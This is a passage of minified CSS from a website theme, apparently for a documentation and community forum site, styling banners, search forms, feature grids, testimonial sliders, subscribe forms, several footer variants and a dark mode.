alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget 